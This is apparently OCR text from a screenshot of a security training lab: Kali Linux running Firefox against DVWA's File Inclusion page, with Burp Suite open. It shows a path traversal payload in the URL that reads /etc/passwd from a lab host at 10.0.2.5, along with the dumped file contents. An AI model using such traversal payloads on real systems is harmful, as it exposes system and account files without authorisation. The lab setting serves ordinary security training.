 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: File Inclusion - Mozilla Firefox
Damn Vulnerable Web A
10.0.2.5/dvwa/vulnerabilities/fi/?page=../../../../../../../etc/passwd
10
Burp
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false
landscape:x:104:122::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/dbus:/bin/false
tomcat6:x:108:115::/usr/share/tomcat6:/bin/false user:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false
pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/postfix:/bin/false
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Burp Suite Community Edition v2021.2.1 - Temporary Project
elp
Repeater Sequencer Decoder Comparer Extender Project options
Options
s off Action Open Browser Comm